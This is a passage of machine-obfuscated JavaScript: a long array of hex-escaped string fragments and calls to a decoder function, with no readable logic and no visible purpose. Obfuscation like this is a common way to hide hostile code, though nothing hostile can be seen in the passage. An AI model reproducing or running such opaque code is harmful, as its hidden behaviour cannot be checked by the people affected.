x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x48\x53\x6f\x66\x57\x34\x38\x61',_0xa6f33b('\x41\x49\x42\x46',0x94)+_0xa6f33b('\x65\x69\x79\x4d',0x3e0),'\x57\x37\x2f\x64\x53\x38\x6b\x62\x66\x72'+'\x4b',_0xa6f33b('\x76\x4f\x77\x57',-0x173)+'\x6b\x5a\x7a\x43\x6b\x6c\x57\x4f\x50\x41'+_0xa6f33b('\x32\x48\x5b\x68',0xe7),'\x69\x68\x78\x64\x52\x6d\x6f\x38\x41\x53'+'\x6b\x56\x57\x36\x78\x63\x47\x32\x6c\x64'+'\x51\x61',_0xa6f33b('\x29\x39\x35\x2a',0x133),_0xa6f33b('\x4c\x29\x31\x5b',0x1a0)+_0xa6f33b('\x36\x24\x36\x6f',-0x220)+_0xa6f33b('\x6d\x79\x32\x6b',-0x1f4),'\x57\x51\x46\x63\x4e\x64\x46\x64\x4f\x6d'+_0xa6f33b('\x53\x42\x45\x50',0x441)+'\x57\x36\x6d',_0xa6f33b('\x32\x73\x47\x31',0x210)+_0xa6f33b('\x65\x69\x79\x4d',0x29),_0xa6f33b('\x72\x5b\x65\x48',0x31b)+_0xa6f33b('\x76\x4f\x77\x57',0x18b),'\x78\x6d\x6f\x50\x57\x35\x42\x64\x4e\x61',_0xa6f33b('\x53\x73\x50\x61',0x22d)+_0xa6f33b('\x72\x5a\x74\x25',0x4f)+_0xa6f33b('\x46\x6b\x77\x4e',0x270),_0xa6f33b('\x6c\x42\x53\x28',0xd0)+_0xa6f33b('\x31\x34\x34\x50',-0x21f),_0xa6f33b('\x4c\x29\x31\x5b',-0xaf)+'\x4a\x64\x4e\x53\x6f\x6c\x57\x50\x35\x74',_0xa6f33b('\x72\x5b\x65\x48',-0x1d8),_0xa6f33b('\x72\x5b\x65\x48',-0x16d)+_0xa6f33b('\x65\x40\x78\x71',0x1c6),'\x69\x76\x35\x4c\x6e\x6d\x6f\x6a\x57\x4f'+_0xa6f33b('\x50\x6f\x4d\x40',0x3ac),_0xa6f33b('\x53\x73\x50\x61',-0x89),_0xa6f33b('\x65\x69\x79\x4d',0x2b)+'\x64\x63\x48\x67\x52\x63\x55\x33\x79',_0xa6f33b('\x5a\x6b\x40\x5e',-0xcb)+_0xa6f33b('\x32\x73\x47\x31',-0x2b1)+_0xa6f33b('\x6d\x79\x32\x6b',0x392),_0xa6f33b('\x46\x6b\x77\x4e',0x430),_0xa6f33b('\x53\x71\x24\x23',0x2e8)+_0xa6f33b('\x47\x6d\x66\x77',-0xa0)+_0xa6f33b('\x72\x5b\x65\x48',0x3a9),_0xa6f33b('\x29\x39\x35\x2a',0xdf)+_0xa6f33b('\x4f\x29\x28\x6d',-0x242),_0xa6f33b('\x70\x61\x4a\x36',0x349)+'\x6f\x6e\x43\x53\x6f\x38\x57\x35\x62\x4f'+_0xa6f33b('\x77\x48\x52\x30',0x6a),_0xa6f33b('\x32\x73\x47\x31',0x12d)+_0xa6f33b('\x4c\x29\x31\x5b',0x404)+_0xa6f33b('\x31\x34\x34\x50',-0x238),_0xa6f33b('\x69\x67\x45\x5b',0x165)+_0xa6f33b('\x5a\x6b\x40\x5e',0x396)+_0xa6f33b('\x45\x41\x6f\x41',-0x12a),_0xa6f33b('\x5e\x5e\x4e\x38',0x21f)+_0xa6f33b('\x72\x5b\x65\x48',-0x26b)+_0xa6f33b('\x75\x66\x69\x59',-0x10e),'\x57\x35\x58\x62\x57\x35\x50\x68\x43\x3